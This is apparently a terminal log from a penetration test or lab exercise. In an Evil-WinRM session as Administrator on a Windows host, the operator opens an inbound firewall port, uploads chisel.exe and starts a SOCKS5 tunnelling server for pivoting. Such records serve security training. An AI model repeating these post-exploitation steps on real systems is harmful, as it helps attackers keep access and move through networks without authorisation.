 *Evil-WinRM* PS C:\Users\Administrator\Documents> netsh advfirewall firewall add rule name="Chisel-dai" dir=in action=
allow protocol=tcp localport=47000
Ok.
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls
Directory: C:\Users\Administrator\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/2/2022 4:34 PM 42770 port.ps1
*Evil-WinRM* PS C:\Users\Administrator\Documents>
*Evil-WinRM* PS C:\Users\Administrator\Documents> upload chisel.exe
Info: Uploading chisel.exe to C:\Users\Administrator\Documents\chisel.exe
Data: 10974548 bytes of 10974548 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls
Directory: C:\Users\Administrator\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/2/2022 4:57 PM 8230912 chisel.exe
-a---- 7/2/2022 4:34 PM 42770 port.ps1
*Evil-WinRM* PS C:\Users\Administrator\Documents> .\chisel.exe server -p 47000 --socks5
chisel.exe : 2022/07/02 16:58:04 server: Fingerprint lgs2DIt2hfSoJob1HYekuTKH55yKP+mK6oB2D15qZsI=
+ CategoryInfo : NotSpecified: (2022/07/02 16:5...+mK6oB2D15qZsI=:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
2022/07/02 16:58:04 server: Listening on http://0.0.0.0:47000
2022/07/02 17:03:54 server: session#1: Client version (0.0.0-src) differs from server version (1.7.7)
The connection was reset